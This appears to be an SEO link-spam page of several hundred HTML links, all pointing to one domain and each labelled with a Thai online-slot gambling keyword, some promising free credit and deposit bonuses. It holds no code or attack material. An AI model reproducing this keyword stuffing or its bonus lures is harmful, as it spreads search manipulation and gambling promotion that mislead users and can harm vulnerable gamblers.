<a href="https://www.ecombri.com/">twin79 สล็อต</a>
<a href="https://www.ecombri.com/">infinity88 สล็อต</a>
<a href="https://www.ecombri.com/">ซุปเปอร์วิน 356 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 1688 ทางเข้า เว็บตรง</a>
<a href="https://www.ecombri.com/">premium gold สล็อต</a>
<a href="https://www.ecombri.com/">mawynn สล็อต</a>
<a href="https://www.ecombri.com/">kala69 สล็อต</a>
<a href="https://www.ecombri.com/">24th สล็อต</a>
<a href="https://www.ecombri.com/">the londoner สล็อต</a>
<a href="https://www.ecombri.com/">lucac4สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต siam212</a>
<a href="https://www.ecombri.com/">282 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 789 ฝากถอน true wallet เว็บตรง 888pg</a>
<a href="https://www.ecombri.com/">sll thailand สล็อต</a>
<a href="https://www.ecombri.com/">ambfine สล็อต</a>
<a href="https://www.ecombri.com/">เป๋าตุง สล็อต 777</a>
<a href="https://www.ecombri.com/">nana888สล็อต</a>
<a href="https://www.ecombri.com/">okสล็อต888</a>
<a href="https://www.ecombri.com/">plinkoสล็อต</a>
<a href="https://www.ecombri.com/">delta plus สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต tmb66</a>
<a href="https://www.ecombri.com/">สล็อต g2g168</a>
<a href="https://www.ecombri.com/">สล็อต 678 เครดิตฟรี</a>
<a href="https://www.ecombri.com/">th vip สล็อต</a>
<a href="https://www.ecombri.com/">th778 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต m888</a>
<a href="https://www.ecombri.com/">beo998 สล็อต</a>
<a href="https://www.ecombri.com/">mgmสล็อต99</a>
<a href="https://www.ecombri.com/">mkสล็อต888</a>
<a href="https://www.ecombri.com/">miami09 สล็อต</a>
<a href="https://www.ecombri.com/">มากาเว สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตd55</a>
<a href="https://www.ecombri.com/">jkpg สล็อต</a>
<a href="https://www.ecombri.com/">heng 168สล็อต</a>
<a href="https://www.ecombri.com/">นากาวี สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต pg999 เว็บตรง</a>
<a href="https://www.ecombri.com/">betflix life สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตtga</a>
<a href="https://www.ecombri.com/">hi6 สล็อต</a>
<a href="https://www.ecombri.com/">1234 สล็อต</a>
<a href="https://www.ecombri.com/">f88สล็อต</a>
<a href="https://www.ecombri.com/">th88สล็อต</a>
<a href="https://www.ecombri.com/">vvip69 สล็อต</a>
<a href="https://www.ecombri.com/">ทดลอง เล่น สล็อต pg ซื้อ ฟรี ส ปิ น</a>
<a href="https://www.ecombri.com/">สล็อต เว็บ ตรง 100%</a>
<a href="https://www.ecombri.com/">luxury สล็อต</a>
<a href="https://www.ecombri.com/">ตาราง โบนัส แตก ช่วง เวลา เล่น สล็อต pg</a>
<a href="https://www.ecombri.com/">4newสล็อต</a>
<a href="https://www.ecombri.com/">ลัคกี้ รอยัล สล็อต 777 ดาวน์โหลด</a>
<a href="https://www.ecombri.com/">สล็อต1558</a>
<a href="https://www.ecombri.com/">fifa168 สล็อต</a>
<a href="https://www.ecombri.com/">68 สล็อต</a>
<a href="https://www.ecombri.com/">qaaสล็อต</a>
<a href="https://www.ecombri.com/">เว็บ สล็อต ฝาก ด้วย ซอง ของขวัญ</a>
<a href="https://www.ecombri.com/">สล็อต 555 เว็บตรง</a>
<a href="https://www.ecombri.com/">โจ๊ก joker123 joker สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต8196</a>
<a href="https://www.ecombri.com/">เปอร์เซ็นต์ สล็อต pg วันนี้</a>
<a href="https://www.ecombri.com/">สล็อต รับวอลเลท ไม่มีขั้นต่ํา</a>
<a href="https://www.ecombri.com/">confirm 168 สล็อต</a>
<a href="https://www.ecombri.com/">n93สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตnasa</a>
<a href="https://www.ecombri.com/">superspin สล็อต</a>
<a href="https://www.ecombri.com/">w365 สล็อต</a>
<a href="https://www.ecombri.com/">5377 สล็อต</a>
<a href="https://www.ecombri.com/">432สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตbetflix</a>
<a href="https://www.ecombri.com/">สล็อต10รับ100วอเลท ล่าสุด</a>
<a href="https://www.ecombri.com/">แพนด้า555 สล็อต เข้าสู่ระบบ</a>
<a href="https://www.ecombri.com/">เฟิส สล็อต อายุ</a>
<a href="https://www.ecombri.com/">ซุปเปอร์ สล็อต v9</a>
<a href="https://www.ecombri.com/">ugod1150 สล็อต</a>
<a href="https://www.ecombri.com/">eo88 สล็อต</a>
<a href="https://www.ecombri.com/">itausa สล็อต</a>
<a href="https://www.ecombri.com/">sun365สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต58</a>
<a href="https://www.ecombri.com/">amb สล็อต</a>
<a href="https://www.ecombri.com/">5977 com สล็อต</a>
<a href="https://www.ecombri.com/">เว็บ สล็อต ใหม่ ล่าสุด</a>
<a href="https://www.ecombri.com/">สล็อตsawan888</a>
<a href="https://www.ecombri.com/">zbet168 สล็อต</a>
<a href="https://www.ecombri.com/">sunstarสล็อต</a>
<a href="https://www.ecombri.com/">n25สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต โจ๊ก เกอร์ xo</a>
<a href="https://www.ecombri.com/">cdo 915 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต ทดลอง เว็บนอก</a>
<a href="https://www.ecombri.com/">สล็อตs2u</a>
<a href="https://www.ecombri.com/">สล็อตsuper</a>
<a href="https://www.ecombri.com/">สล็อต ufax891</a>
<a href="https://www.ecombri.com/">สล็อต38ไทย</a>
<a href="https://www.ecombri.com/">ap88 สล็อต</a>
<a href="https://www.ecombri.com/">q08.com สล็อต ทาง เข้า</a>
<a href="https://www.ecombri.com/">m.k689 สล็อต</a>
<a href="https://www.ecombri.com/">เศรษฐี สล็อต</a>
<a href="https://www.ecombri.com/">pgspin สล็อต</a>
<a href="https://www.ecombri.com/">winkสล็อต</a>
<a href="https://www.ecombri.com/">สล็อต g2g168p</a>
<a href="https://www.ecombri.com/">ไทย สล็อต 168</a>
<a href="https://www.ecombri.com/">forza 350 สล็อต</a>
<a href="https://www.ecombri.com/">joker สล็อต888</a>
<a href="https://www.ecombri.com/">pacgสล็อต</a>
<a href="https://www.ecombri.com/">แกรน999สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตlava</a>
<a href="https://www.ecombri.com/">สล็อต xo ฝาก-ถอน true wallet ไม่มี บัญชีธนาคาร</a>
<a href="https://www.ecombri.com/">เจ้าสัว jaosuaสล็อต</a>
<a href="https://www.ecombri.com/">nexusสล็อต</a>
<a href="https://www.ecombri.com/">allone สล็อต</a>
<a href="https://www.ecombri.com/">netbet สล็อต</a>
<a href="https://www.ecombri.com/">เล่น สล็อต ฟรี</a>
<a href="https://www.ecombri.com/">สล็อตbeo555</a>
<a href="https://www.ecombri.com/">เกม888สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 6 6</a>
<a href="https://www.ecombri.com/">ทางเข้า เว็บ 666สล็อต</a>
<a href="https://www.ecombri.com/">cola555 สล็อต</a>
<a href="https://www.ecombri.com/">m91 สล็อต</a>
<a href="https://www.ecombri.com/">sky one สล็อต</a>
<a href="https://www.ecombri.com/">เว็บ สล็อต 168</a>
<a href="https://www.ecombri.com/">max สล็อต</a>
<a href="https://www.ecombri.com/">nevada 789 สล็อต</a>
<a href="https://www.ecombri.com/">oho สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตvegus666</a>
<a href="https://www.ecombri.com/">92pg สล็อต</a>
<a href="https://www.ecombri.com/">auto สล็อต</a>
<a href="https://www.ecombri.com/">ยูฟ่า365สล็อต</a>
<a href="https://www.ecombri.com/">pg mobile สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต1บาท</a>
<a href="https://www.ecombri.com/">ยูฟ่า สล็อต</a>
<a href="https://www.ecombri.com/">เดลต้า สล็อต</a>
<a href="https://www.ecombri.com/">แจก เครดิต สล็อต เครดิต ฟรี โบนัส 1 รับ 20 ล่าสุด</a>
<a href="https://www.ecombri.com/">สล็อต fafa168</a>
<a href="https://www.ecombri.com/">สล็อตvip888</a>
<a href="https://www.ecombri.com/">รวยจัง สล็อต</a>
<a href="https://www.ecombri.com/">las vegasสล็อต</a>
<a href="https://www.ecombri.com/">texasสล็อต</a>
<a href="https://www.ecombri.com/">สล็อต โจ๊กเกอร์</a>
<a href="https://www.ecombri.com/">pgs9สล็อต</a>
<a href="https://www.ecombri.com/">35pg สล็อต</a>
<a href="https://www.ecombri.com/">299b crown สล็อต</a>
<a href="https://www.ecombri.com/">nextbet สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต เครดิต ฟรี โบนัส 1 รับ 20 ล่าสุด</a>
<a href="https://www.ecombri.com/">bet สล็อต</a>
<a href="https://www.ecombri.com/">allstarสล็อต</a>
<a href="https://www.ecombri.com/">สล็อต bet168</a>
<a href="https://www.ecombri.com/">bitbet kub สล็อต</a>
<a href="https://www.ecombri.com/">t168 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต evo2k</a>
<a href="https://www.ecombri.com/">l177สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต xo789</a>
<a href="https://www.ecombri.com/">แคนดี้ สล็อต</a>
<a href="https://www.ecombri.com/">win1688 สล็อต</a>
<a href="https://www.ecombri.com/">lava789 สล็อต</a>
<a href="https://www.ecombri.com/">r25สล็อต</a>
<a href="https://www.ecombri.com/">75r.com สล็อต</a>
<a href="https://www.ecombri.com/">delta thai สล็อต</a>
<a href="https://www.ecombri.com/">ปอร์เช่99สล็อต</a>
<a href="https://www.ecombri.com/">นาจา สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต101 ไทเกอร์</a>
<a href="https://www.ecombri.com/">สล็อต ดาวน์โหลด รับเครดิตฟรี</a>
<a href="https://www.ecombri.com/">kfcสล็อต</a>
<a href="https://www.ecombri.com/">t8betสล็อต</a>
<a href="https://www.ecombri.com/">wolf69 สล็อต</a>
<a href="https://www.ecombri.com/">king wallet สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต ktv vip</a>
<a href="https://www.ecombri.com/">ยู ฟ่า สล็อต 777</a>
<a href="https://www.ecombri.com/">siam77สล็อต</a>
<a href="https://www.ecombri.com/">bf888สล็อต</a>
<a href="https://www.ecombri.com/">btsสล็อต</a>
<a href="https://www.ecombri.com/">tgapower สล็อต</a>
<a href="https://www.ecombri.com/">1212สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 789 hoshiko shop</a>
<a href="https://www.ecombri.com/">fuji spin สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตz</a>
<a href="https://www.ecombri.com/">super4สล็อต</a>
<a href="https://www.ecombri.com/">noname สล็อตxo</a>
<a href="https://www.ecombri.com/">c555 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต169 เว็บตรง</a>
<a href="https://www.ecombri.com/">สล็อตxo 777</a>
<a href="https://www.ecombri.com/">เว็บ 88 สล็อต</a>
<a href="https://www.ecombri.com/">bravoสล็อต</a>
<a href="https://www.ecombri.com/">vegas สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต168 เว็บตรงวอเลท</a>
<a href="https://www.ecombri.com/">ปารีส สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต69w</a>
<a href="https://www.ecombri.com/">n89 สล็อต</a>
<a href="https://www.ecombri.com/">icon 191สล็อต</a>
<a href="https://www.ecombri.com/">24mสล็อต</a>
<a href="https://www.ecombri.com/">tgayes สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต amb</a>
<a href="https://www.ecombri.com/">ak189 สล็อต</a>
<a href="https://www.ecombri.com/">vpสล็อต</a>
<a href="https://www.ecombri.com/">jetspinสล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 10รับ100 วอ ล เล็ ต</a>
<a href="https://www.ecombri.com/">sugar bet สล็อต</a>
<a href="https://www.ecombri.com/">6666 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 918kiss</a>
<a href="https://www.ecombri.com/">osaka สล็อต</a>
<a href="https://www.ecombri.com/">dk7.com สล็อต</a>
<a href="https://www.ecombri.com/">7777สล็อต</a>
<a href="https://www.ecombri.com/">safe zone สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต นาซ่า 168</a>
<a href="https://www.ecombri.com/">สล็อตw30</a>
<a href="https://www.ecombri.com/">ฝาก 10 รับ 100 สล็อต เว็บ ตรง 100%</a>
<a href="https://www.ecombri.com/">สล็อต ร่ำรวย 168</a>
<a href="https://www.ecombri.com/">สล็อต เกมส์ ไหน ดี โบนัสแตกบ่อย pg</a>
<a href="https://www.ecombri.com/">bk 789 สล็อต</a>
<a href="https://www.ecombri.com/">bkslot สล็อต</a>
<a href="https://www.ecombri.com/">มั่งมี168 สล็อต</a>
<a href="https://www.ecombri.com/">gigaสล็อต</a>
<a href="https://www.ecombri.com/">นรก สล็อต</a>
<a href="https://www.ecombri.com/">gpgสล็อต</a>
<a href="https://www.ecombri.com/">สล็อต แมชชีน</a>
<a href="https://www.ecombri.com/">lv224 สล็อต เข้าสู่ระบบ</a>
<a href="https://www.ecombri.com/">12r สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต ลาวา90</a>
<a href="https://www.ecombri.com/">สล็อต king88</a>
<a href="https://www.ecombri.com/">ไทย สล็อต88</a>
<a href="https://www.ecombri.com/">akaสล็อต</a>
<a href="https://www.ecombri.com/">straight 168 สล็อต</a>
<a href="https://www.ecombri.com/">europa 1688 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตfafa678</a>
<a href="https://www.ecombri.com/">5kสล็อต</a>
<a href="https://www.ecombri.com/">meyou147 สล็อต</a>
<a href="https://www.ecombri.com/">lpa99 สล็อต</a>
<a href="https://www.ecombri.com/">ล็อตโต้420สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต รองรับวอเลท</a>
<a href="https://www.ecombri.com/">สล็อต 1688 อเมริกา</a>
<a href="https://www.ecombri.com/">tga 878 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต ค่าย relax gaming</a>
<a href="https://www.ecombri.com/">kingkongสล็อตpg</a>
<a href="https://www.ecombri.com/">xoxสล็อต</a>
<a href="https://www.ecombri.com/">299b สล็อต</a>
<a href="https://www.ecombri.com/">สุลต่านดูไบ สล็อต</a>
<a href="https://www.ecombri.com/">w31สล็อต</a>
<a href="https://www.ecombri.com/">autoสล็อต</a>
<a href="https://www.ecombri.com/">เว็บ 1688 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต198</a>
<a href="https://www.ecombri.com/">lucky สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 789 เครดิตฟรี</a>
<a href="https://www.ecombri.com/">สล็อต ร่ํา รวย 168</a>
<a href="https://www.ecombri.com/">แอลเอกาแลกซี่ สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตatm89</a>
<a href="https://www.ecombri.com/">abzbet สล็อต คาสิโนออนไลน์ ขั้นต่ํา 1 บาท ฝาก-ถอนออโต้ หน้าเว็บ</a>
<a href="https://www.ecombri.com/">สล็อต569</a>
<a href="https://www.ecombri.com/">dallas 77 สล็อต</a>
<a href="https://www.ecombri.com/">candy สล็อต</a>
<a href="https://www.ecombri.com/">zoniix สล็อต</a>
<a href="https://www.ecombri.com/">s999สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต รวมโปร 50% ทำ2เท่า</a>
<a href="https://www.ecombri.com/">สล็อต ค่าย push gaming</a>
<a href="https://www.ecombri.com/">สล็อตlucky88</a>
<a href="https://www.ecombri.com/">สล็อต ufa108</a>
<a href="https://www.ecombri.com/">สล็อต เครดิตฟรี 188 บาท</a>
<a href="https://www.ecombri.com/">เว็บ สล็อต ต่าง ประเทศ</a>
<a href="https://www.ecombri.com/">zabbet1สล็อต</a>
<a href="https://www.ecombri.com/">d99สล็อต</a>
<a href="https://www.ecombri.com/">rm99 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต เครดิตฟรี 20 บาท ล่าสุด</a>
<a href="https://www.ecombri.com/">autoplay สล็อต</a>
<a href="https://www.ecombri.com/">mgสล็อต</a>
<a href="https://www.ecombri.com/">venus168 สล็อต</a>
<a href="https://www.ecombri.com/">ยู ฟ่า สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตwin88</a>
<a href="https://www.ecombri.com/">มีตังค์789 สล็อต</a>
<a href="https://www.ecombri.com/">889 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตxoคิงคอง</a>
<a href="https://www.ecombri.com/">โลกิริช สล็อต</a>
<a href="https://www.ecombri.com/">wm787สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 168vip</a>
<a href="https://www.ecombri.com/">สล็อต 999 ฟรีเครดิต 100</a>
<a href="https://www.ecombri.com/">รวม เว็บ สล็อต imember cc</a>
<a href="https://www.ecombri.com/">omega สล็อต</a>
<a href="https://www.ecombri.com/">789pro สล็อต</a>
<a href="https://www.ecombri.com/">kinggame365 สล็อต</a>
<a href="https://www.ecombri.com/">เกม สล็อต ออนไลน์ สล็อต 168</a>
<a href="https://www.ecombri.com/">แคนดี้888สล็อต</a>
<a href="https://www.ecombri.com/">lucky way สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต วอเลท777</a>
<a href="https://www.ecombri.com/">99 allure สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตrio</a>
<a href="https://www.ecombri.com/">สล็อต lucky</a>
<a href="https://www.ecombri.com/">สล็อต lucky neko</a>
<a href="https://www.ecombri.com/">pg สล็อต lucky neko</a>
<a href="https://www.ecombri.com/">nakaสล็อต</a>
<a href="https://www.ecombri.com/">สล็อต ถอนไม่มีขั้นต่ํา</a>
<a href="https://www.ecombri.com/">หมูบิน168สล็อต</a>
<a href="https://www.ecombri.com/">สเก็ตเตอร์ สล็อต</a>
<a href="https://www.ecombri.com/">4x4 สล็อต pg89</a>
<a href="https://www.ecombri.com/">เว็บ สล็อต777</a>
<a href="https://www.ecombri.com/">masaruสล็อต</a>
<a href="https://www.ecombri.com/">tuk tuk สล็อต</a>
<a href="https://www.ecombri.com/">รับทรัพย์168สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 777 เว็บตรง วอ เลท</a>
<a href="https://www.ecombri.com/">เปอร์เซ็นต์ สล็อต pg</a>
<a href="https://www.ecombri.com/">ซุปเปอร์ สล็อต888</a>
<a href="https://www.ecombri.com/">joox fun สล็อต pg</a>
<a href="https://www.ecombri.com/">เว็บ สล็อต วอเลท</a>
<a href="https://www.ecombri.com/">168 สล็อต วอ เลท</a>
<a href="https://www.ecombri.com/">สล็อต auto</a>
<a href="https://www.ecombri.com/">65betสล็อต</a>
<a href="https://www.ecombri.com/">e699 สล็อต เข้าสู่ระบบ</a>
<a href="https://www.ecombri.com/">happyluke สล็อต</a>
<a href="https://www.ecombri.com/">เนโกะ นําโชค สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต1688 vip</a>
<a href="https://www.ecombri.com/">สล็อต แตกดี</a>
<a href="https://www.ecombri.com/">ดราก้อนเบส สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต ทดลอง เล่น ฟรี pg</a>
<a href="https://www.ecombri.com/">89 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต วอลเล็ต ไม่มีขั้นต่ํา</a>
<a href="https://www.ecombri.com/">mama 555 สล็อต เว็บตรง</a>
<a href="https://www.ecombri.com/">w787 สล็อต</a>
<a href="https://www.ecombri.com/">mสล็อต333</a>
<a href="https://www.ecombri.com/">ดูไบ 1688 สล็อต</a>
<a href="https://www.ecombri.com/">mulaslot สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตbts</a>
<a href="https://www.ecombri.com/">สปินซอฟต์ สล็อต</a>
<a href="https://www.ecombri.com/">lambo สล็อต</a>
<a href="https://www.ecombri.com/">boy789 สล็อต</a>
<a href="https://www.ecombri.com/">แล ม โบ 999 สล็อต</a>
<a href="https://www.ecombri.com/">kuสล็อต</a>
<a href="https://www.ecombri.com/">สล็อตxo1234</a>
<a href="https://www.ecombri.com/">สมูท1234 สล็อต</a>
<a href="https://www.ecombri.com/">mb66 สล็อต</a>
<a href="https://www.ecombri.com/">ทีเร็กซ์ สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตsuperslot</a>
<a href="https://www.ecombri.com/">th8282 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตk9win</a>
<a href="https://www.ecombri.com/">สล็อต noname 89</a>
<a href="https://www.ecombri.com/">1112 สล็อต</a>
<a href="https://www.ecombri.com/">rg4thai สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 999 เว็บตรง แตกง่าย</a>
<a href="https://www.ecombri.com/">สล็อต33</a>
<a href="https://www.ecombri.com/">ปัง88 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต pg24h</a>
<a href="https://www.ecombri.com/">42สล็อต</a>
<a href="https://www.ecombri.com/">sonar 66 สล็อต</a>
<a href="https://www.ecombri.com/">lava90 สล็อต</a>
<a href="https://www.ecombri.com/">dmสล็อต</a>
<a href="https://www.ecombri.com/">891สล็อต</a>
<a href="https://www.ecombri.com/">bigwin สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 444 เครดิตฟรี</a>
<a href="https://www.ecombri.com/">hit789 สล็อต</a>
<a href="https://www.ecombri.com/">ซุปเปอร์ สล็อต 369</a>
<a href="https://www.ecombri.com/">สล็อตamb168g</a>
<a href="https://www.ecombri.com/">pk สล็อต</a>
<a href="https://www.ecombri.com/">h25 สล็อต ทาง เข้า สู่ ระบบ</a>
<a href="https://www.ecombri.com/">kc9 com สล็อต</a>
<a href="https://www.ecombri.com/">pgสล็อต qqline88th.net</a>
<a href="https://www.ecombri.com/">4k autoสล็อต</a>
<a href="https://www.ecombri.com/">faw99สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต เครดิตฟรี 50 ถอนได้ 300 วอ เลท</a>
<a href="https://www.ecombri.com/">sawan 289 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต www.pgroyal88.com</a>
<a href="https://www.ecombri.com/">vip168sa สล็อต</a>
<a href="https://www.ecombri.com/">demoสล็อต</a>
<a href="https://www.ecombri.com/">สล็อตxoวอเลท</a>
<a href="https://www.ecombri.com/">สล็อต789เครดิตฟรี</a>
<a href="https://www.ecombri.com/">205 สล็อต e699 เข้า สู่ ระบบ ล่าสุด</a>
<a href="https://www.ecombri.com/">awgสล็อต</a>
<a href="https://www.ecombri.com/">179 เว็บตรง สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต689วอเลท</a>
<a href="https://www.ecombri.com/">สับปะรด สล็อต เครดิตฟรี</a>
<a href="https://www.ecombri.com/">k888 สล็อต</a>
<a href="https://www.ecombri.com/">เว็บ สล็อต imember</a>
<a href="https://www.ecombri.com/">wezeed สล็อต</a>
<a href="https://www.ecombri.com/">hacksaw gaming สล็อต</a>
<a href="https://www.ecombri.com/">porsche 99 สล็อต</a>
<a href="https://www.ecombri.com/">nmสล็อต</a>
<a href="https://www.ecombri.com/">สล็อตm</a>
<a href="https://www.ecombri.com/">เว็บ สล็อต 99</a>
<a href="https://www.ecombri.com/">zeedสล็อต</a>
<a href="https://www.ecombri.com/">สล็อต pg png</a>
<a href="https://www.ecombri.com/">ไทเกอร์101สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 333 pg</a>
<a href="https://www.ecombri.com/">balenc king สล็อต</a>
<a href="https://www.ecombri.com/">super plus สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต qa</a>
<a href="https://www.ecombri.com/">สล็อต918kissดาวน์โหลด</a>
<a href="https://www.ecombri.com/">tga365 สล็อต</a>
<a href="https://www.ecombri.com/">power100 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 168 gaming</a>
<a href="https://www.ecombri.com/">สล็อตpgs9</a>
<a href="https://www.ecombri.com/">allure 1688 สล็อต</a>
<a href="https://www.ecombri.com/">ยืนยัน เบอร์ สล็อต เครดิต ฟรี 100 ไม่ ต้อง แชร์</a>
<a href="https://www.ecombri.com/">ยักษ์99สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต ออนไลน์</a>
<a href="https://www.ecombri.com/">bkk สล็อต</a>
<a href="https://www.ecombri.com/">เว็บ ทดลอง เล่น สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต pg เว็บตรงแตกหนัก 2024 ไม่ผ่านเอเยนต์ไม่มีขั้นต่ํา</a>
<a href="https://www.ecombri.com/">เมดูซ่า สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 168galaxy</a>
<a href="https://www.ecombri.com/">ดวงดี789 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต ยู ฟ่า 888 โอน ผ่าน วอ เลท ไม่มี ขั้น ต่ํา</a>
<a href="https://www.ecombri.com/">สล็อต ปลอม</a>
<a href="https://www.ecombri.com/">xmax สล็อต</a>
<a href="https://www.ecombri.com/">kenya 777 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต ฝาก ผ่าน ซอง ของขวัญ</a>
<a href="https://www.ecombri.com/">สล็อต ซุปเปอร์ แม็ก</a>
<a href="https://www.ecombri.com/">สล็อตpng</a>
<a href="https://www.ecombri.com/">สล็อตhihuay</a>
<a href="https://www.ecombri.com/">สล็อตvf38</a>
<a href="https://www.ecombri.com/">บาท โปร สล็อต ฝาก 5 รับ 50</a>
<a href="https://www.ecombri.com/">สล็อตbk8</a>
<a href="https://www.ecombri.com/">jpxสล็อต</a>
<a href="https://www.ecombri.com/">wy สล็อต</a>
<a href="https://www.ecombri.com/">pandaสล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 789 ฝากถอน ไม่มี ขั้น ต่ํา</a>
<a href="https://www.ecombri.com/">maxwin สล็อต</a>
<a href="https://www.ecombri.com/">spinup สล็อต</a>
<a href="https://www.ecombri.com/">star five สล็อต</a>
<a href="https://www.ecombri.com/">up2uสล็อต</a>
<a href="https://www.ecombri.com/">winสล็อต</a>
<a href="https://www.ecombri.com/">hisoสล็อต</a>
<a href="https://www.ecombri.com/">เฮงเฮง168สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตu13</a>
<a href="https://www.ecombri.com/">w24สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตxo 888 วอลเล็ต ฟรี</a>
<a href="https://www.ecombri.com/">สล็อต www.villafourteen.com</a>
<a href="https://www.ecombri.com/">สล็อต h25</a>
<a href="https://www.ecombri.com/">sora สล็อต</a>
<a href="https://www.ecombri.com/">ฟิก 333 สล็อต</a>
<a href="https://www.ecombri.com/">g999สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต1688เว็บตรง</a>
<a href="https://www.ecombri.com/">ufa สล็อต</a>
<a href="https://www.ecombri.com/">icon 191 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต369 joker</a>
<a href="https://www.ecombri.com/">สล็อต roman888</a>
<a href="https://www.ecombri.com/">สล็อต59</a>
<a href="https://www.ecombri.com/">chapo 88 สล็อต</a>
<a href="https://www.ecombri.com/">nam 089 สล็อต ทางเข้า</a>
<a href="https://www.ecombri.com/">สล็อตgg9bet</a>
<a href="https://www.ecombri.com/">ยูสเซอร์ สล็อต</a>
<a href="https://www.ecombri.com/">3713.comสล็อต</a>
<a href="https://www.ecombri.com/">kd6.com สล็อต</a>
<a href="https://www.ecombri.com/">singha club สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต ซื้อ ฟรี ส ปิ น. ทดลองเล่น</a>
<a href="https://www.ecombri.com/">legacy 888 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต เบ ท 10 สตางค์ ค่าย ไหน</a>
<a href="https://www.ecombri.com/">godสล็อต</a>
<a href="https://www.ecombri.com/">สล็อตg2g168</a>
<a href="https://www.ecombri.com/">สล็อต ดู ไบ</a>
<a href="https://www.ecombri.com/">luxuryสล็อต</a>
<a href="https://www.ecombri.com/">we168สล็อต</a>
<a href="https://www.ecombri.com/">เว็บ สล็อต10รับ100</a>
<a href="https://www.ecombri.com/">สล็อต ยู ฟ่า 087 bet</a>
<a href="https://www.ecombri.com/">royalสล็อต</a>
<a href="https://www.ecombri.com/">atm 789 สล็อต</a>
<a href="https://www.ecombri.com/">kfc betting online สล็อต</a>
<a href="https://www.ecombri.com/">789สล็อต betflix</a>
<a href="https://www.ecombri.com/">สล็อตz8</a>
<a href="https://www.ecombri.com/">สล็อตnova88</a>
<a href="https://www.ecombri.com/">big win 689 สล็อต</a>
<a href="https://www.ecombri.com/">p9สล็อต</a>
<a href="https://www.ecombri.com/">butterfly69สล็อต</a>
<a href="https://www.ecombri.com/">ปารีส 99 สล็อต</a>
<a href="https://www.ecombri.com/">mvp1สล็อต</a>
<a href="https://www.ecombri.com/">ทุน น้อย สล็อต ฝาก 7 รับ 100</a>
<a href="https://www.ecombri.com/">สล็อต 248</a>
<a href="https://www.ecombri.com/">thสล็อต</a>
<a href="https://www.ecombri.com/">177สล็อต</a>
<a href="https://www.ecombri.com/">25hสล็อต</a>
<a href="https://www.ecombri.com/">สล็อตufabet</a>
<a href="https://www.ecombri.com/">fbtสล็อต</a>
<a href="https://www.ecombri.com/">สล็อตfb55</a>
<a href="https://www.ecombri.com/">slots 1688 สล็อต 1688 เว็บ ตรง</a>
<a href="https://www.ecombri.com/">สล็อต fafa666</a>
<a href="https://www.ecombri.com/">สล็อตgclub</a>
<a href="https://www.ecombri.com/">m99 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต g2g888</a>
<a href="https://www.ecombri.com/">สล็อต นรกแตก</a>
<a href="https://www.ecombri.com/">สล็อต 123 เว็บตรง</a>
